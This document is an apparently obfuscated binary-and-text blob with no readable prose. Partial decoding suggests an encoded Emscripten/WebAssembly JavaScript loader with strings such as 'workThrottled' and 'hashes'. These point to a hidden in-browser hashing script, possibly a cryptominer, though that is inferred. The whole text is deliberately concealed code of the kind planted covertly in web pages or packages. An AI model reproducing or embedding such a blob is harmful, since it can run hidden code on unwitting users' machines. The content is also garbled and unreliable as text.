\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CWhb\x19EH\x13Q~WYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d